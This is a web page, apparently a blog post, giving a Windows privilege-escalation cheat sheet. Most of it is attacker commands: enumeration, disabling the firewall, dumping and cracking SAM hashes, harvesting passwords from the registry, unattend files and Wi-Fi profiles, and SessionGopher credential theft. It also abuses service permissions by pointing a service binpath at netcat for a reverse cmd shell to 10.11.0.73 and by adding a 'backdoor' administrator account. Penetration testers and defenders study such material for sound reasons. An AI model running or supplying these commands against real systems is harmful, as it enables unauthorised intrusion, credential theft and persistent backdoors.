Windows Privilege escalation – Part 2 | Enumeration
Windows Version and Configuration
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
Extract patchs and updates
wmic qfe
Architecture
wmic os get osarchitecture || echo %PROCESSOR_ARCHITECTURE%
List all env variables
set Get-ChildItem Env: | ft Key,Value
List all drives
wmic logicaldisk get caption || fsutil fsinfo drives
wmic logicaldisk get caption,description,providername
Get-PSDrive | where {$_.Provider -like "Microsoft.PowerShell.Core\FileSystem"}| ft Name,Root
User Enumeration
Get current username
echo %USERNAME% || whoami $env:username
List user privilege
whoami /priv
List all users
net user whoami /all Get-LocalUser | ft Name,Enabled,LastLogon Get-ChildItem C:\Users -Force | select Name
List logon requirements; useable for bruteforcing
net accounts
Get details about a user (i.e. administrator, admin, current user)
net user administrator net user admin net user %USERNAME%
List all local groups
net localgroup Get-LocalGroup | ft Name
Get details about a group (i.e. administrators)
net localgroup administrators Get-LocalGroupMember Administrators | ft Name, PrincipalSource Get-LocalGroupMember Administrateurs | ft Name, PrincipalSource
Network Enumeration
List all network interfaces, IP, and DNS.
ipconfig /all Get-NetIPConfiguration | ft InterfaceAlias,InterfaceDescription,IPv4Address Get-DnsClientServerAddress -AddressFamily IPv4 | ft
List current routing table
route print Get-NetRoute -AddressFamily IPv4 | ft DestinationPrefix,NextHop,RouteMetric,ifIndex
List the ARP table
arp -A Get-NetNeighbor -AddressFamily IPv4 | ft ifIndex,IPAddress,LinkLayerAddress,State
List all current connections
netstat -ano
List firewall state and current configuration
netsh advfirewall firewall dump or netsh firewall show state netsh firewall show config
List firewall’s blocked ports
$f=New-object -comObject HNetCfg.FwPolicy2;$f.rules | where {$_.action -eq "0"} | select name,applicationname,localports
Disable firewall
netsh firewall set opmode disable netsh advfirewall set allprofiles state off
List all network shares
net share
SNMP Configuration
reg query HKLM\SYSTEM\CurrentControlSet\Services\SNMP /s Get-ChildItem -path HKLM:\SYSTEM\CurrentControlSet\Services\SNMP -Recurse
EoP – Looting for passwords
SAM and SYSTEM files
The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in %SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM.
# Usually %SYSTEMROOT% = C:\Windows %SYSTEMROOT%\repair\SAM %SYSTEMROOT%\System32\config\RegBack\SAM %SYSTEMROOT%\System32\config\SAM %SYSTEMROOT%\repair\system %SYSTEMROOT%\System32\config\SYSTEM %SYSTEMROOT%\System32\config\RegBack\system
Generate a hash file for John using pwdump or samdump2.
pwdump SYSTEM SAM > /root/sam.txt samdump2 SYSTEM SAM -o sam.txt
Then crack it with john -format=NT /root/sam.txt.
Search for file contents
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt findstr /si password *.xml *.ini *.txt *.config findstr /spin "password" *.*
Search for a file with a certain filename
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config* where /R C:\ user.txt where /R C:\ *.ini
Search the registry for key names and passwords
REG QUERY HKLM /F "password" /t REG_SZ /S /K REG QUERY HKCU /F "password" /t REG_SZ /S /K reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" # Windows Autologin reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon" 2>nul | findstr "DefaultUserName DefaultDomainName DefaultPassword" reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP" # SNMP parameters reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" # Putty clear text proxy credentials reg query "HKCU\Software\ORL\WinVNC3\Password" # VNC credentials reg query HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4 /v password reg query HKLM /f password /t REG_SZ /s reg query HKCU /f password /t REG_SZ /s
Read a value of a certain sub key
REG QUERY "HKLM\Software\Microsoft\FTH" /V RuleList
Passwords in unattend.xml
Location of the unattend.xml files.
C:\unattend.xml C:\Windows\Panther\Unattend.xml C:\Windows\Panther\Unattend\Unattend.xml C:\Windows\system32\sysprep.inf C:\Windows\system32\sysprep\sysprep.xml
Display the content of these files with dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul.
Example content
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
Unattend credentials are stored in base64 and can be decoded manually with base64.
$ echo "U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo=" | base64 -d SecretSecurePassword1234*
The Metasploit module post/windows/gather/enum_unattend looks for these files.
IIS Web config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config C:\inetpub\wwwroot\web.config
Other files
%SYSTEMDRIVE%\pagefile.sys %WINDIR%\debug\NetSetup.log %WINDIR%\repair\sam %WINDIR%\repair\system %WINDIR%\repair\software, %WINDIR%\repair\security %WINDIR%\iis6.log %WINDIR%\system32\config\AppEvent.Evt %WINDIR%\system32\config\SecEvent.Evt %WINDIR%\system32\config\default.sav %WINDIR%\system32\config\security.sav %WINDIR%\system32\config\software.sav %WINDIR%\system32\config\system.sav %WINDIR%\system32\CCM\logs\*.log %USERPROFILE%\ntuser.dat %USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat %WINDIR%\System32\drivers\etc\hosts dir c:*vnc.ini /s /b dir c:*ultravnc.ini /s /b
Wifi passwords
Find AP SSID
netsh wlan show profile
Get Cleartext Pass
netsh wlan show profile <SSID> key=clear
Oneliner method to extract wifi passwords from all the access point.
cls & echo. & for /f "tokens=4 delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name=%a key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on
Passwords stored in services
Saved session information for PuTTY, WinSCP, FileZilla, SuperPuTTY, and RDP using SessionGopher
https://raw.githubusercontent.com/Arvanaghi/SessionGopher/master/SessionGopher.ps1 Import-Module path\to\SessionGopher.ps1; Invoke-SessionGopher -AllDomain -o Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
EoP – Processes Enumeration and Tasks
What processes are running?
tasklist /v
net start
sc query
Get-Service
Get-WmiObject -Query "Select * from Win32_Process" | where {$_.Name -notlike "svchost*"} | Select Name, Handle, @{Label="Owner";Expression={$_.GetOwner().User}} | ft -AutoSize
Which processes are running as “system”
tasklist /v /fi "username eq system"
Do you have powershell magic?
REG QUERY "HKLM\SOFTWARE\Microsoft\PowerShell\1\PowerShellEngine" /v PowerShellVersion
List installed programs
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
List services
net start wmic service list brief tasklist /SVC
Scheduled tasks
schtasks /query /fo LIST 2>nul | findstr TaskName
schtasks /query /fo LIST /v > schtasks.txt; cat schtask.txt | grep "SYSTEM\|Task To Run" | grep -B 1 SYSTEM
Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
Startup tasks
wmic startup get caption,command reg query HKLM\Software\Microsoft\Windows\CurrentVersion\R reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run reg query HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce dir "C:\Documents and Settings\All Users\Start Menu\Programs\Startup" dir "C:\Documents and Settings\%username%\Start Menu\Programs\Startup"
EoP – Incorrect permissions in services
A service running as Administrator/SYSTEM with incorrect file permissions might allow EoP. You can replace the binary, restart the service and get system.
Often, services are pointing to writeable locations:
- Orphaned installs, not installed anymore but still exist in startup
- DLL Hijacking
- PATH directories with weak permissions
$ for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> c:\windows\temp\permissions.txt
$ for /f eol^=^"^ delims^=^" %a in (c:\windows\temp\permissions.txt) do cmd.exe /c icacls "%a"
$ sc query state=all | findstr "SERVICE_NAME:" >> Servicenames.txt
FOR /F %i in (Servicenames.txt) DO echo %i
type Servicenames.txt
FOR /F "tokens=2 delims= " %i in (Servicenames.txt) DO @echo %i >> services.txt
FOR /F %i in (services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> path.txt
Alternatively you can use the Metasploit exploit : exploit/windows/local/service_permissions
Note to check file permissions you can use cacls and icacls
icacls (Windows Vista +)
cacls (Windows XP)
You are looking for BUILTIN\Users:(F)(Full access), BUILTIN\Users:(M)(Modify access) or BUILTIN\Users:(W)(Write-only access) in the output.
Example with Windows XP SP1
# NOTE: spaces are mandatory for this exploit to work ! sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.0.73 4343 -e C:\WINDOWS\System32\cmd.exe" sc config upnphost obj= ".\LocalSystem" password= "" sc qc upnphost sc config upnphost depend= "" net start upnphost
If it fails because of a missing dependency, try the following commands.
sc config SSDPSRV start=auto net start SSDPSRV net stop upnphost net start upnphost sc config upnphost depend=""
Using accesschk from Sysinternals or accesschk-XP.exe – github.com/phackt
$ accesschk.exe -uwcqv "Authenticated Users" * /accepteula
RW SSDPSRV
SERVICE_ALL_ACCESS
RW upnphost
SERVICE_ALL_ACCESS
$ accesschk.exe -ucqv upnphost
upnphost
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\Authenticated Users
SERVICE_ALL_ACCESS
RW BUILTIN\Power Users
SERVICE_ALL_ACCESS
$ sc config <vuln-service> binpath="net user backdoor backdoor123 /add"
$ sc config <vuln-service> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
$ sc stop <vuln-service>
$ sc start <vuln-service>
$ sc config <vuln-service> binpath="net localgroup Administrators backdoor /add"
$ sc stop <vuln-service>
$ sc start <vuln-service>
EoP – Windows Subsystem for Linux (WSL)
Technique borrowed from Warlockobama’s tweet
With root privileges Windows Subsystem for Linux (WSL) allows users to create a bind shell on any port (no elevation needed). Don’t know the root password? No problem just set the default user to root W/ .exe –default-user root. Now start your bind shell or reverse.
wsl whoami ./ubuntun1604.exe config --default-user root wsl whoami wsl python -c 'BIND_OR_REVERSE_SHELL_PYTHON_CODE'
Binary bash.exe can also be found in C:\Windows\WinSxS\amd64_microsoft-windows-lxssbash_[...]\bash.exe
Alternatively you can explore the WSL filesystem in the folder C:\Users\%USERNAME%\AppData\Local\Packages\CanonicalGroupLimited.UbuntuonWindows_79rhkp1fndgsc\LocalState\rootfs\
EoP – Unquoted Service Paths
The Microsoft Windows Unquoted Service Path Enumeration Vulnerability. All Windows services have a Path to its executable. If that path is unquoted and contains whitespace or other separators, then the service will attempt to access a resource in the parent path first.
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
Metasploit provides the exploit : exploit/windows/local/trusted_service_path
Example
For C:\Program Files\something\legit.exe, Windows will try the following paths first:
C:\Program.exeC:\Program Files.exe



1 Response
[…] 0 […]